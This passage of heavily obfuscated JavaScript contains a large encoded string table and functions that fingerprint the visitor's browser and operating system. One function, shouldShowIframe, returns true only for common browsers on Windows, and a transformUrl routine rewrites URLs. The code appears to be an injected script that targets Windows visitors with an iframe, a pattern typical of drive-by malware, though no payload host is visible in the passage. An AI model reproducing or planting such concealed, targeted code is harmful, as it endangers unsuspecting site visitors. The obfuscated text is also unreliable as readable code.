0x1b7,0x43d,0x2ad)+_0x12b2ce(0x40d,0x55d,0x3c3,0x316,0x335)+_0x18754a(0x73b,0x71b,0x60c,0x516,0x76b)+_0x12b2ce(0x1a1,0x3a7,0x2e1,0x252,0x26b)+_0x4af812(-0x176,0xb,0xea,-0x14f,-0x11f)+_0xc092f(0x4dc,0x589,0x73a,0x368,0x4a9)+_0x4af812(0x36c,0x65,0x404,0x249,0x1ec)+'e',_0x18754a(0x670,0x9eb,0x8fd,0x98b,0x86d)+_0x4af812(-0x1e4,-0x294,-0x406,-0xfd,-0x206)+_0x12b2ce(0x419,0x3c8,0x565,0x3da,0x342),_0x12b2ce(0x2ca,0x71a,0x42f,0x514,0x479)+_0xc092f(0x9d2,0x79b,0x86d,0x5c1,0x790)+_0xc092f(0x68c,0x81a,0x8d2,0x6f6,0x8c9),_0xc092f(0x606,0x581,0x397,0x5a9,0x401)+_0x12b2ce(0x2c3,-0x10b,-0xbb,0xa3,0x10b)+_0x12b2ce(-0xce,0x53,0xd9,0x26f,0x69),_0xc092f(0x5b6,0x5a2,0x7f7,0x5d7,0x6c8)+_0x4af812(0xe,-0x11a,-0x1ae,-0x38d,-0x1cf)+_0xc092f(0x63a,0x6e9,0x538,0x990,0x813),_0x44996f(-0x63,0x412,0x1cc,0x1c7,0x3fb)+_0x12b2ce(0x730,0x326,0x4c4,0x4fb,0x4db)+_0x12b2ce(0x72a,0x241,0x695,0x3ca,0x4d1)+_0x4af812(-0x125,-0x1aa,-0x4f,-0x165,-0x224)+_0x44996f(-0x108,0xa5,0x164,-0x137,0x31c)+_0x12b2ce(0x2b9,0x1e6,0xfc,-0x9,0x41)+_0x4af812(-0x67,-0x37,0x187,-0xd5,-0xd6)+_0xc092f(0x5a4,0x693,0x5b5,0x7c6,0x6c2),_0x12b2ce(0x4fc,0x561,0x260,0x608,0x466)+_0x4af812(-0x132,0x98,0x98,-0x2ea,-0x20e)+'0',_0x18754a(0xa31,0x875,0x8b0,0x8d6,0x875)+_0x4af812(0x244,0xfd,0x1fb,-0x174,0xda)+_0x4af812(-0xee,0x245,0x33a,-0x75,0xe0),_0xc092f(0x9a3,0x8c4,0x6f6,0x9df,0x985)+_0x12b2ce(0x6af,0x299,0x36a,0x5c3,0x4b9)+_0x18754a(0x6c5,0x7c3,0xa44,0x582,0x7a6),_0x12b2ce(0x148,0x2e9,0x42c,0x17a,0x2d4)+_0x18754a(0x5c8,0x516,0x6ed,0x249,0x4d1)+_0x4af812(0xb8,-0x26,-0x5f,0x186,0x60),_0x44996f(0x2c5,0x31,0x1c4,0x3a7,0x168)+_0x4af812(-0x1e0,-0x135,-0x2f8,0x13c,-0x11e)+_0x4af812(-0x3c,0x11d,0x1f4,0xc6,0x22a)+_0x44996f(-0x22,-0x78,-0x1dc,-0x3a0,-0x3bd)+_0x4af812(-0x398,0xce,0x71,0x16,-0x1dc)+_0x12b2ce(0x355,0x34e,0x2c9,0x23a,0x2d1)+_0x18754a(0x68f,0x58e,0x3eb,0x67a,0x609)+_0x12b2ce(0x51,0x185,0x2a5,0x2,0x206),_0x18754a(0xb1a,0x70f,0xa3b,0x8c4,0x9b4)+_0xc092f(0x613,0x4eb,0x308,0x538,0x493)+_0x12b2ce(0x202,0x3cd,0xd1,-0xee,0x12c)+_0x18754a(0x676,0xab7,0x9ba,0x9e4,0x8b5)+_0x12b2ce(0x4e6,0x26d,0x26f,0x67e,0x3d7)+_0x4af812(0x1c0,0x22,0x325,0x29f,0x1a8)+_0x12b2ce(0xe0,-0x1e2,0x31d,0x25d,0x87)+_0x12b2ce(0x18f,-0x215,0xfd,-0x169,0x3b),_0x18754a(0x717,0x89c,0x94d,0xa49,0x8eb)+_0x44996f(0xc7,-0x66,0xfe,-0xff,0xf7)+_0xc092f(0x3eb,0x5af,0x6d4,0x6e4,0x696),_0xc092f(0x5c5,0x85f,0xa6a,0x77e,0x9be)+_0x4af812(0x2a2,0x25b,0x367,-0x5f,0x1ba)+_0xc092f(0x8dd,0x6a5,0x4ce,0x7f3,0x683),_0xc092f(0x57f,0x418,0x313,0x3dd,0x3c9)+_0x18754a(0x6bc,0x4bc,0x971,0x5a3,0x6e8)+_0x12b2ce(0x1dd,0x38a,0xac,0x1cc,0x235),_0x18754a(0x99a,0xa63,0x82d,0x956,0x89d)+_0x12b2ce(0x3cd,0x3ba,0x159,0x294,0x134)+_0x18754a(0x8aa,0x620,0x43f,0x603,0x6d8)+_0x4af812(0x15,-0x2dc,-0x16e,0x149,-0x2f)+_0x44996f(0x1d6,0x52f,0x2b2,0x17d,0x1e8)+_0x44996f(0x6f,0x20e,-0x6b,-0x270,-0x245)+_0x4af812(0x57,0x308,0x1a9,0x1ff,0x120)+'5c',_0x4af812(0x1f,0x2f9,0x6d,0x1a7,0x1d9)+_0x44996f(0xc4,-0x1d5,-0x133,0x1c,-0x24c)+_0x12b2ce(0x568,0x3de,0x6f3,0x300,0x4ce)+_0x12b2ce(0x1dd,-0x5f,0x70,0x333,0xe7)+_0x44996f(0x27b,0x1a8,-0x17,0x1f0,-0xe)+_0x4af812(-0x353,-0x2ca,-0x26e,-0xc1,-0xc0)+_0xc092f(0x40e,0x635,0x7da,0x527,0x39e)+'ce',_0xc092f(0x46e,0x51c,0x5bd,0x3b7,0x32a)+_0x18754a(0x576,0x48b,0x493,0x69b,0x676)+'56',_0xc092f(0x979,0x8f5,0x8b7,0x8e9,0xa3b)+_0x4af812(0x21a,-0xa3,0x260,-0x11a,0x44)+_0xc092f(0x71d,0x74e,0x804,0x792,0x8b1)+_0x4af812(0xfd,-0x100,0x2a3,0x2e,0x9c)+_0x18754a(0xae3,0x876,0x6dd,0xa7d,0x840)+_0x12b2ce(0x8b,0x19f,-0x35,0x3b1,0x228)+_0x12b2ce(0x71,-0x26,0x3d3,0x314,0x126)+_0x18754a(0x7b7,0x6c3,0x761,0x8b3,0x622),_0x18754a(0x935,0xab4,0xb36,0x991,0x89d)+_0x18754a(0x61e,0x7b4,0x68b,0x61b,0x5a6)+_0x4af812(-0xa7,0x179,-0x8b,-0x2f8,-0x114)+_0x4af812(0xf0,0x184,0x107,0x2e,0xc5)+_0xc092f(0x75b,0x7a9,0x69f,0x86f,0x86b)+_0x44996f(-0x30d,-0x198,-0x10e,0xe7,-0x2cf)+_0x12b2ce(-0x2b,0x72,0xcb,-0xd4,0x11f)+_0x4af812(0x211,0x36c,0x34d,0xa,0x110),_0x18754a(0x7e9,0x8d0,0x670,0x546,0x74e)+_0x18754a(0xbcf,0xb5f,0x978,0x8a2,0x9b3)+_0x44996f(0x115,0x1c1,0x16f,-0x10b,0xa5),_0x18754a(0x738,0x8d8,0x874,0x72e,0x7c7)+_0x12b2ce(0x4c3,0x3f1,0x414,0x4d3,0x558)+'39',_0x4af812(0x23d,0x30e,0x4a5,0x462,0x2bd)+_0x44996f(-0x1ea,0x27,-0x267,-0x74,0x35)+_0x12b2ce(0x4be,0x46e,0x2f8,0x187,0x233)+_0x4af812(-0x47,-0x3e0,-0x3b7,-0x3af,-0x22f)+_0x4af812(-0x77,0xea,0x22f,0x42c,0x226)+_0x4af812(-0x138,-0x27d,0x1ef,-0x92,-0x26)+_0x12b2ce(0x22a,0x2c6,0x9a,0x15c,0x212)+_0x12b2ce(0x326,0x318,0x473,0x1bd,0x3db),_0x44996f(0x59,0x110,0x212,-0x3d,-0x47)+_0xc092f(0x8d8,0x7b2,0x76b,0x813,0x5c4)+_0x12b2ce(0x1fb,0x80,0x3fb,0x465,0x2e4),_0x18754a(0x837,0x6ec,0x549,0x500,0x63d)+_0x4af812(-0xa,-0xf5,0xe5,-0x1d6,-0xbd)+'36',_0x12b2ce(0x49f,0x498,0x6ce,0x51f,0x42b)+_0x12b2ce(0x6d2,0x3ee,0x44d,0x258,0x4a3)+_0x4af812(-0x342,0x45,-0x165,-0x7c,-0x24c)+_0x44996f(-0x145,0x224,0x71,-0x93,-0x68)+_0x4af812(-0xa3,-0x2ca,-0x236,0x1b6,-0xa0)+_0x12b2ce(0x3cf,0x215,0x227,0x5d2,0x382)+_0x44996f(0x181,0x20d,-0x92,-0x248,-0x2f)+_0x44996f(-0x1b0,0x16d,0x16,0x285,0x24a),_0x4af812(-0x3cf,-0x1d3,0x29,-0x115,-0x220)+_0x12b2ce(0x217,0x662,0x538,0x516,0x476)+_0x18754a(0x571,0x50f,0x547,0x578,0x540),_0x44996f(-0x1c9,-0x35e,-0x1c1,0x74,0x69)+_0x18754a(0x5b0,0x718,0x4b4,0x468,0x68d)+_0x18754a(0x40d,0x5cc,0x559,0x606,0x62d)+_0xc092f(0x25f,0x506,0x2be,0x35e,0x66a)+_0xc092f(0x540,0x525,0x7bc,0x4aa,0x3b7)+_0x12b2ce(0x4a7,0x31a,0x252,0x473,0x3bf)+_0x4af812(0xec,0x3c0,0x162,0x14e,0x1cd),_0x4af812(-0x81,-0x249,-0x233,-0x235,-0x6a)+_0x4af812(-0x300,-0x177,-0x37a,0xe1,-0xeb)+_0x18754a(0x2b7,0x2d1,0x425,0x32e,0x513),_0x44996f(0x2da,-0x67,0x17d,0x51,0x197)+_0xc092f(0x853,0x847,0x647,0x9e9,0xa6b)+_0x12b2ce(0x6d3,0x65d,0x74e,0x384,0x4bf),_0x44996f(0x514,0x398,0x2b6,0x281,0x422)+_0x18754a(0x5ee,0x545,0x564,0x669,0x4bc)+_0x18754a(0x8b9,0x8a5,0x5c8,0x7a1,0x877)+_0x44996f(-0x354,-0x2f2,-0x25b,-0x373,-0x4bf)+_0x4af812(-0x309,-0x31f,0x111,0xc,-0xef)+_0x4af812(0x10,0x89,-0x7f,0x156,0x207)+_0x44996f(-0x302,-0x5a,-0x228,-0x4cc,-0x10)+_0x4af812(0x3a0,0x2ff,0x12d,0x214,0x135),_0x12b2ce(0x6a0,0x352,0x244,0x41b,0x447)+_0x18754a(0x494,0x4a2,0x547,0x72c,0x57b)+_0x18754a(0xb4b,0xb5f,0xb11,0xa26,0x97a),_0x44996f(0x55c,0x362,0x2ea,0xa0,0x52a)+_0x18754a(0x596,0x73d,0x2f3,0x4c9,0x4e7)+_0xc092f(0x281,0x45a,0x409,0x22a,0x3bd),_0x44996f(0x519,0x4d8,0x2d3,0x3a8,0x6d)+_0x44996f(0x1fc,0x13c,0x17a,0x5b,0x1e5)+_0x44996f(0x3ce,0x251,0x227,0x121,0x7c),_0x44996f(0x7d,0x12c,0xc2,-0x177,0x2b4)+_0x18754a(0x6fc,0x98c,0x907,0x7aa,0x7a2)+'24',_0x44996f(0x3ea,0x17a,0x212,0x4d,0xc3)+_0x4af812(0x2c,0xfb,-0x4f,0x1c9,0x10a)+_0x12b2ce(0x464,0x216,0x4c6,0x2aa,0x39f),_0x44996f(0x281,0x2b0,0x11c,0xb9,-0xd1)+_0x18754a(0x4d0,0x681,0x732,0x309,0x5ab)+_0xc092f(0x908,0x7a4,0x82c,0x890,0x98d),_0x18754a(0x45b,0x362,0x5d5,0x30c,0x518)+_0x12b2ce(0x494,0x127,0x1ca,0x5f2,0x37d)+_0x18754a(0x2f8,0x5de,0x2f1,0x784,0x4ec)+_0x44996f(0x1ec,0x191,-0x52,-0x1c1,-0x40)+_0xc092f(0x731,0x510,0x72f,0x366,0x78a)+_0x12b2ce(0x60f,0x520,0x5ff,0x354,0x414)+_0x18754a(0x65e,0x898,0x428,0x582,0x66d)+_0x12b2ce(0x719,0x438,0x486,0x4eb,0x540),_0x18754a(0x77d,0x500,0x5ad,0x3fb,0x690)+_0x44996f(-0x1b3,-0x1da,0x42,0x1a3,0x2c4)+_0xc092f(0x548,0x4ad,0x517,0x25f,0x6cf),_0x4af812(0x224,0x1af,-0x133,0x2f2,0x80)+_0x18754a(0x55c,0x68a,0x56a,0x560,0x6b1)+_0x18754a(0x656,0x94f,0xa25,0x785,0x898),_0x4af812(0x161,-0x2e2,0x15e,-0x2f8,-0xd0)+_0x12b2ce(-0x1a5,0x1cc,0x1a7,-0x4b,0x13)+_0x4af812(0x153,-0xb4,-0xf2,0xe3,-0x14b),_0x12b2ce(0x37b,0x664,0x4fa,0x516,0x472)+_0x12b2ce(0x3c1,0x5ae,0x356,0x36b,0x34a)+_0x18754a(0x933,0x77e,0x64d,0x856,0x8a6),_0x4af812(-0x25e,0x73,-0x3da,-0x374,-0x13d)+_0x4af812(-0x3fe,-0x3bb,-0x4e,0x0,-0x176)+_0x44996f(0xed,0x152,-0x2c,0x5f,0x21f)+_0xc092f(0x554,0x4e1,0x35d,0x444,0x692)+_0x12b2ce(-0x6f,0x1b0,0x282,-0x32,0x1c0)+_0x44996f(-0x3b,-0x12c,0xb7,-0x1c0,0x2de)+_0x44996f(-0x36b,-0x284,-0x210,-0x3ff,-0x1df)+_0x18754a(0x78c,0x52d,0x980,0x8ec,0x794),_0x4af812(-0x26f,-0x271,-0xe9,-0xb5,-0x1ef)+_0x18754a(0x4de,0x4e2,0x623,0x840,0x635)+_0x18754a(0x8fe,0xbc3,0x9c1,0x719,0x925),_0xc092f(0x4af,0x714,0x9bf,0x82a,0x643)+_0x12b2ce(0x2c,0x36f,0x24b,0x17a,0x2ae)+_0x44996f(0x1b6,-0xfc,0xc,0x262,-0x18e),_0x44996f(-0x86,0x3f,-0x235,-0x301,0x4a)+_0x44996f(-0x4d,0x1c2,-0x5f,0x172,0x14e)+_0xc092f(0x4ac,0x63a,0x776,0x4d3,0x42e),_0xc092f(0x5cb,0x869,0x5c4,0x9bc,0x9d1)+_0xc092f(0x442,0x4c0,0x46b,0x3c1,0x6ca)+_0xc092f(0x303,0x42e,0x3bd,0x5af,0x25b),_0xc092f(0x5e2,0x56c,0x61b,0x3de,0x49a)+_0x4af812(-0x102,0xb9,0xd9,-0x25,-0xd)+_0x18754a(0xa9e,0xa6e,0x8c9,0x801,0x873),_0x18754a(0x50f,0x8da,0x78c,0x64e,0x734)+_0xc092f(0x8c5,0x772,0x4c5,0x86a,0x8ef)+_0x12b2ce(0x6d5,0x36a,0x2bc,0x2a4,0x43a)+_0xc092f(0x60c,0x60f,0x4dd,0x7f5,0x549)+_0x44996f(-0x125,0x46,0x15c,0x404,-0x29)+_0x4af812(0x2e7,0x258,0x65,0x38b,0x166)+_0x18754a(0x953,0x8de,0x9c6,0xa66,0x93c)+_0x44996f(0x372,0x1dc,0x298,0x345,0x187),_0x12b2ce(0x424,0x3d6,0x22c,0x285,0x1e8)+_0x18754a(0x853,0x7e2,0x557,0x87e,0x783)+_0x4af812(0x204,-0x99,-0x24,-0x14b,0x6),_0x12b2ce(0x44,-0xa0,-0x211,-0x13e,0x18)+_0x4af812(-0x21c,0xbd,0x16b,-0x22f,0x51)+_0x12b2ce(0x62e,0x236,0x427,0x4ff,0x399)+_0x18754a(0x996,0x741,0x7e2,0xac1,0x95b)+_0x44996f(0x87,0x117,0x68,0x260,-0x1a)+_0x18754a(0x98e,0x5a4,0x4c6,0x896,0x761)+_0x4af812(-0x2d3,-0x2a2,-0x308,-0x6b,-0x12d)+'71',_0x44996f(0x279,0x25f,0x212,0x18d,0x43a)+_0xc092f(0x703,0x7f2,0x6d5,0x84d,0x64d)+_0x18754a(0x8fc,0xad2,0x9d0,0x813,0x93f),_0x18754a(0x470,0x302,0x76b,0x715,0x4ef)+_0x12b2ce(0x1a8,-0x20e,0x22a,-0x294,0x16)+_0x44996f(-0x2e5,-0x187,-0x1d1,-0x8b,-0x274),_0x44996f(0x1,0x3af,0x1cc,0x2e0,-0xd1)+_0x18754a(0x758,0xabe,0x701,0x95d,0x94d)+_0x12b2ce(0x279,0x40e,-0xce,-0x41,0x1b6)+_0x12b2ce(-0x4f,0x29b,-0x154,0x67,0x3c)+_0x44996f(0x215,0x3c6,0x203,0x221,0x2c0)+_0x12b2ce(0x641,0x6ee,0x2bd,0x398,0x545)+_0x44996f(-0x2db,-0x2ad,-0x12c,0x3b,-0x125)+_0xc092f(0x372,0x5f9,0x5e0,0x6c4,0x41c),_0xc092f(0x309,0x4fb,0x5ee,0x373,0x6bb)+_0x18754a(0x296,0x5f7,0x20d,0x4c3,0x481)+_0xc092f(0x418,0x482,0x38d,0x42b,0x37d)+_0x4af812(0x2e,0x43,0x3cc,0x172,0x2b4)+_0x12b2ce(0x201,0x6db,0x59d,0x29f,0x4a7)+_0x18754a(0x5ef,0x881,0xaf2,0x6ca,0x84b)+_0x4af812(-0x141,0x134,-0x9e,-0x2bf,-0x102)+_0x44996f(0x0,0xf,0x290,0x502,0xb7),_0xc092f(0x629,0x85f,0x8d2,0x9d3,0x828)+_0x18754a(0x7a0,0x7f2,0x63e,0x60d,0x7c3)+_0x44996f(0x287,0x225,0x1d1,0x198,0x407),_0x18754a(0x8e6,0xb37,0x7ea,0x8be,0x981)+_0x12b2ce(0x77e,0x380,0x517,0x30b,0x55d)+_0x4af812(-0x29b,-0x1a3,-0xd,0x18d,-0x30)+_0x12b2ce(0x2e1,-0x154,0x21,-0x24d,0x5b)+_0x4af812(0x10d,0xfb,0xa9,-0x6f,-0x185)+_0x4af812(0x59,-0x345,0x96,0xb4,-0x182)+_0xc092f(0x76c,0x517,0x66d,0x731,0x368)+_0x44996f(-0x1a4,0xde,-0x48,-0x70,-0xff),_0x4af812(0x248,-0xec,0x1fb,-0x13a,0xad)+_0x12b2ce(0x50,0x313,0xb7,-0xb,0x6d)+_0x12b2ce(0x61e,0x60b,0x3d5,0x31a,0x384),_0xc092f(0x22a,0x463,0x4a9,0x475,0x20d)+_0x12b2ce(0x3cf,0x187,0x3c8,0x2c3,0x32f)+_0x12b2ce(0x2ac,0x2e6,0xb6,0x2d3,0x8a),_0x44996f(0x164,-0x8b,0x11c,-0x182,0x22d)+_0x44996f(-0x258,-0x4d3,-0x229,-0x29,-0x3f2)+_0x4af812(0x3bd,0x299,0x524,0x3dd,0x2fd),_0x44996f(0x33f,0x433,0x1e1,0x19c,0x36)+_0x44996f(-0x352,-0x8,-0x1e6,-0x142,-0x420)+_0x4af812(0x2bd,0x55,0x125,0x89,0x2d9)],_0x31d5c1={};_0x31d5c1[_0x12b2ce(0x232,0x365,0x3f1,0x645,0x44a)+'T']=_0x44996f(-0x8e,-0x167,-0x195,-0x15,-0x101)+'t',_0x31d5c1[_0x44996f(0x22a,0x280,0x10d,0x1ca,0xd6)+_0x4af812(0xde,0x52c,0xe9,0xf2,0x2a9)+_0xc092f(0x321,0x4bf,0x32d,0x5e2,0x5c5)]=_0x12b2ce(0x780,0x422,0x4e6,0x2ec,0x517);const URL_MODE=_0x31d5c1,CURRENT_URL_MODE=URL_MODE[_0x18754a(0xa4a,0xa03,0x7e4,0x81c,0x8bc)+'T'];function detectUserAgent(){function _0x2811b5(_0x531d41,_0x172972,_0x1c6e9c,_0x57f33b,_0x44ba11){return _0x44996f(_0x531d41-0x1ee,_0x172972-0xb8,_0x172972-0x3cd,_0x531d41,_0x44ba11-0x156);}const _0x17d92f=navigator[_0x382b78(0x748,0x3b9,0x5f0,0x4f9,0x4c3)+_0x382b78(0x90a,0xab3,0x92c,0x700,0x916)];function _0x2d5162(_0x352e71,_0x12a661,_0x5b0920,_0x2e66a9,_0x5ad4c0){return _0x12b2ce(_0x352e71-0x57,_0x12a661-0xd1,_0x352e71,_0x2e66a9-0x87,_0x5ad4c0-0x4e8);}const _0x179ac5={'chrome':/chrome|chromium|crios/i[_0x382b78(0x84e,0x958,0x9e5,0x5af,0x817)](_0x17d92f)&&!/edg|edge/i[_0x382b78(0x876,0x7b7,0xa15,0x6e4,0x817)](_0x17d92f),'firefox':/firefox|fxios/i[_0x382b78(0x79d,0x9e0,0x8e4,0x851,0x817)](_0x17d92f),'safari':/safari/i[_0x2d5162(0x8fd,0xa86,0x814,0x960,0x8f2)](_0x17d92f)&&!/chrome|chromium|crios/i[_0x5475b3(0x7cc,0x59c,0x595,0x544,0x336)](_0x17d92f),'edge':/edg|edge/i[_0x5475b3(0x3a2,0x818,0x595,0x804,0x6e4)](_0x17d92f),'opera':/opera|opr/i[_0x2d5162(0x8f3,0x6b0,0x95e,0x85b,0x8f2)](_0x17d92f),'ie':/msie|trident/i[_0x5475b3(0x6e4,0x3aa,0x595,0x3f8,0x448)](_0x17d92f)};function _0x5475b3(_0x3ee9be,_0x3a4a7f,_0x5d2a7b,_0x491bfb,_0x3f91eb){return _0x18754a(_0x491bfb,_0x3a4a7f-0x2a,_0x5d2a7b-0xce,_0x491bfb-0x12e,_0x5d2a7b- -0x2e7);}const _0xd99559={'windows':/windows nt/i[_0x2d5162(0x68f,0x95b,0x879,0x9e0,0x8f2)](_0x17d92f),'mac':/macintosh|mac os x/i[_0x382b78(0x8a8,0x7f3,0x630,0x6a5,0x817)](_0x17d92f),'linux':/linux/i[_0x5475b3(0x33c,0x4d0,0x595,0x756,0x63b)](_0x17d92f),'android':/android/i[_0x2811b5(0x3b7,0x570,0x5db,0x7f3,0x491)](_0x17d92f),'ios':/iphone|ipad|ipod/i[_0x382b78(0xa35,0x7c9,0xaad,0x63d,0x817)](_0x17d92f)},_0x2dbd80={};function _0x382b78(_0x57101b,_0x2873b6,_0x2b47d4,_0x39ed68,_0x27bec3){return _0x12b2ce(_0x57101b-0x193,_0x2873b6-0x179,_0x39ed68,_0x39ed68-0x1e5,_0x27bec3-0x40d);}_0x2dbd80[_0x382b78(0xbf1,0xa4f,0x85e,0xb69,0x948)+_0x2811b5(0x1af,0x1d2,0x119,0xdf,0x433)]=_0x179ac5;function _0x194f2e(_0x2bac81,_0x4e6f68,_0x2f65d8,_0x20f072,_0x4803f8){return _0x18754a(_0x2f65d8,_0x4e6f68-0xd5,_0x2f65d8-0xa8,_0x20f072-0x1c9,_0x4e6f68- -0x671);}return _0x2dbd80['os']=_0xd99559,_0x2dbd80;}function shouldShowIframe(){function _0x19e0de(_0x2a712d,_0x5532fd,_0x29e062,_0x57d361,_0x270593){return _0x18754a(_0x270593,_0x5532fd-0x1dc,_0x29e062-0x92,_0x57d361-0x61,_0x29e062- -0x141);}function _0x1bdfee(_0x2eee0e,_0x4005cb,_0x3b271c,_0x3c1887,_0xb65a77){return _0x18754a(_0x3b271c,_0x4005cb-0x14a,_0x3b271c-0x29,_0x3c1887-0x169,_0xb65a77- -0x4d8);}function _0x4debeb(_0x1b186d,_0x334a5,_0x32db0b,_0x21d70e,_0xa56ab5){return _0x44996f(_0x1b186d-0x11f,_0x334a5-0x90,_0x334a5-0x382,_0x32db0b,_0xa56ab5-0x1de);}function _0x56a518(_0x977c80,_0x5169af,_0xc8e698,_0x1ef546,_0x28318b){return _0xc092f(_0x977c80-0x1d1,_0xc8e698- -0x470,_0xc8e698-0x10c,_0x1ef546,_0x28318b-0x9b);}function _0x1fa3e0(_0x2887e1,_0x50ec05,_0xa24747,_0xe078e2,_0x5aeebe){return _0x18754a(_0x5aeebe,_0x50ec05-0xd8,_0xa24747-0x52,_0xe078e2-0x1e1,_0x2887e1- -0x171);}const _0x24dfbd={'blxBb':function(_0x5daac3){return _0x5daac3();}},{browsers:_0x44f932,os:_0x3665dc}=_0x24dfbd[_0x1fa3e0(0x3b1,0x51b,0x2bb,0x100,0x588)](detectUserAgent);return(_0x44f932[_0x1fa3e0(0x386,0x402,0x297,0x237,0x221)+'e']||_0x44f932[_0x4debeb(0x2fc,0x2c5,0x1e8,0x328,0x236)+'ox']||_0x44f932[_0x1bdfee(0x65c,0x6e7,0x250,0x633,0x476)]||_0x44f932[_0x19e0de(0x714,0x922,0x854,0x9be,0x7f9)])&&_0x3665dc[_0x1bdfee(0x393,0x39c,-0x4e,0x169,0xed)+'ws'];}function _0x5be1(_0x2c0983,_0x5e7fc7){const _0x24636a=_0x817f();return _0x5be1=function(_0x1f5fd3,_0x10c08f){_0x1f5fd3=_0x1f5fd3-(-0xeff*0x2+0xaeb+0x147b);let _0x164aee=_0x24636a[_0x1f5fd3];return _0x164aee;},_0x5be1(_0x2c0983,_0x5e7fc7);}function transformUrl(_0x47c3fa){function _0x584a97(_0x265f68,_0x5b0ef7,_0x50f8af,_0x188825,_0x2bb04e){return _0xc092f(_0x265f68-0x6a,_0x265f68- -0x9e,_0x50f8af-0x107,_0x188825,_0x2bb04e-0xd3);}function _0x1faab3(_0x3b5b86,_0x4b9f11,_0x27f369,_0x138a76,_0x3b366e){return _0x12b2ce(_0x3b5b86-0xa1,_0x4b9f11-0x1f3,_0x27f369,_0x138a76-0xf3,_0x4b9f11-0x39f);}const _0x51d64a={'gPhRN':_0x1faab3(0x759,0x7cf,0xa14,0x61b,0x75b)+_0x3cdaed(0x304,0x2c7,0x171,-0x4d,-0x6e)+_0x3cdaed(0x2f2,0x87,0x195,0x1e3,0xb5)+_0xac59f4(-0x1bc,0xe8,0x282,0x5e,0x1)+_0x1faab3(0xa7c,0x7e8,0x5a0,0x89e,0x776)+_0x1faab3(0x9d0,0x8ac,0x7f8,0x77d,0x792)+_0x162139(-0x263,0xcc,-0x30,-0x1ce,0x138)+_0x162139(0x129,0x261,0x31d,0x20a,0x52e)+_0x584a97(0x8a4,0xaf9,0x861,0x76c,0xb14)+_0x162139(0x22f,0x427,0x259,0x10,0x1df)+_0x584a97(0x540,0x716,0x4f3,0x78f,0x4b8)+_0xac59f4(0x13b,0x1c3,0xf3,0x3b0,0x224),'qWeuu':_0x584a97(0x778,0x5f0,0x534,0x929,0x54a)+_0x1faab3(0x78e,0x50f,0x690,0x60c,0x683)+'n','FaVRV':_0x162139(0x298,0x18d,0x3a2,0x364,0x54b)+_0x162139(0x2ca,0x54c,0x30f,0x1f6,0x458)+_0x584a97(0x426,0x36d,0x18d,0x2da,0x1f2),'udNLB':_0x1faab3(0x601,0x739,0x681,0x59b,0x92e)+_0x3cdaed(0x46c,0x33b,0x2f1,0xb4,0x411)+_0x584a97(0x70f,0x653,0x680,0x7aa,0x6e1)+_0x584a97(0x734,0x607,0x87e,0x7ab,0x4f1)+_0x1faab3(0xa1f,0x7a8,0x788,0x94b,0x538)+_0xac59f4(-0x1be,-0x1ea,-0x2a1,0x1e2,-0x8f)+_0x162139(0x3f0,-0x9e,0x15e,0x227,-0x88)+_0x584a97(0x554,0x31d,0x5a4,0x4cf,0x6c8)+'ed','lPqiN':function(_0x503526,_0x611d20){return _0x503526(_0x611d20);},'mWbRm':function(_0x1baaef,_0x1abebf){return _0x1baaef+_0x1abebf;},'hLVot':_0xac59f4(0xe2,0xf7,0x78,-0x271,-0x105)+_0x1faab3(0x912,0x7fa,0x9fc,0x6af,0x5cb)+_0x584a97(0x78e,0x83f,0x50e,0x644,0x7b7)+_0x162139(0x13e,0x585,0x3bd,0x607,0x265),'QWlDg':_0x162139(0x23a,0x2e1,0x240,0x24b,0x217)+_0xac59f4(0x2f0,0xe6,0x5a1,0x3a7,0x36f)+_0xac59f4(0x71,0x394,0x201,0x37a,0x1c2)+_0x162139(0x288,0x1d7,0x35a,0x568,0x5a2)+_0x584a97(0x51e,0x35e,0x7c0,0x5f0,0x434)+_0xac59f4(0x73,-0x72,-0x234,-0x1d4,-0x18)+'\x20)','uUqPP':function(_0x413f90){return _0x413f90();},'hsQrs':_0x1faab3(0x968,0x8d0,0x77b,0x9ce,0x6f9),'RdxHE':function(_0x573cfc,_0x204a05){return _0x573cfc+_0x204a05;},'ZXxuv':function(_0x18a568,_0x2381d3){return _0x18a568+_0x2381d3;},'bvUrE':_0x584a97(0x701,0x6b3,0x67c,0x878,0x806),'sRQZn':_0x1faab3(0x2e5,0x590,0x659,0x3c7,0x7f7)+_0x1faab3(0x667,0x569,0x332,0x453,0x74b)+_0x162139(0x4b1,0x65a,0x3fc,0x2d4,0x2bd)+_0x3cdaed(0x4c0,0x548,0x536,0x6b0,0x5e2)+_0x3cdaed(0x5af,0x5da,0x492,0x2d1,0x4cf)+_0xac59f4(0x569,0x482,0x370,0x3b5,0x2fa)+_0x162139(-0x31,-0x140,0xc,0xc2,-0x20f)+_0x162139(-0xed,0x6b,0xbc,0x36c,0x1be)+'ed','oPSMV':function(_0x421415,_0x2a2fcb){return _0x421415===_0x2a2fcb;},'DnHjO':function(_0x3d618e,_0x2246b3){return _0x3d618e!==_0x2246b3;},'tSHWq':_0x162139(0x94,0x448,0x337,0x300,0x372),'MYRkj':_0x3cdaed(0xeb,0x451,0x1ce,0x15e,0x338),'BMwAI':_0x1faab3(0x9e6,0x7e3,0xa6c,0x685,0x6d1),'KnriA':_0x3cdaed(0x282,0x5bd,0x437,0x363,0x275),'Dozjh':function(_0x542fa2,_0x1f873d){return _0x542fa2+_0x1f873d;},'vDoqB':function(_0x3db4e4,_0x17a6f1){return _0x3db4e4(_0x17a6f1);},'RaTTm':function(_0x41f834,_0x43e69e){return _0x41f834===_0x43e69e;},'gzBFj':function(_0xfeb3ca,_0x19cd36){return _0xfeb3ca!==_0x19cd36;},'mlymb':_0xac59f4(0xb8,-0x55,-0x254,0x256,0x6),'wYulS':_0xac59f4(0x5,-0x98,-0x18a,0x237,0x8f)+'//','zBrDi':function(_0xc435df,_0x35c521){return 